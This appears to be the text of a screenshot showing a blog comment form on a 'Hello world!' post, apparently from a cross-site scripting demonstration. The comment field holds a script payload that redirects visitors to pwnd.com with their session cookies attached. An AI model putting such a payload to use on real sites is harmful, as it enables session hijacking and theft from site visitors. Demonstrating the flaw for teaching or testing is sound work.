 Hello world! – User's Blog!
Not secure | mynewblog.ca/2023/...
B
Leave a Reply
Your email address will not be published. Required fields are marked *
Comment *
Great stuff Captain!
<script>
window.location="http://pwnd.com?cookie=" + document.cookie
</script>
1
Name *
jack
Email *
jack@mailinator.com
Website
jackattack.ca
Save my name, email, and website in this browser for the next time I comment.
Post Comment